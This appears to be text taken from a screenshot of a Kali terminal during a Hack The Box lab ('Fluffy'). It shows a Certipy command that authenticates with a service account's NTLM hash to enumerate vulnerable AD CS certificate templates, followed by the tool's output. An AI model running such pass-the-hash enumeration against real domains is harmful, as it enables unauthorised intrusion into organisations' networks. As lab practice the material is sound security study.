 ┌──(root㉿kali)-[/home/mercury/Desktop/Fluffy]
└─# certipy find -vulnerable -u 'ca_svc' -hashes ca0f4f9e9eb8a092addf53bb03fc98c8 -dc-ip 10.10.11.69
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Finding issuance policies
[*] Found 14 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'fluffy-DC01-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Successfully retrieved CA configuration for 'fluffy-DC01-CA'
[*] Checking web enrollment for CA 'fluffy-DC01-CA' @ 'DC01.fluffy.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Saving text output to '20250814081825_Certipy.txt'
[*] Wrote text output to '20250814081825_Certipy.txt'
[*] Saving JSON output to '20250814081825_Certipy.json'
[*] Wrote JSON output to '20250814081825_Certipy.json'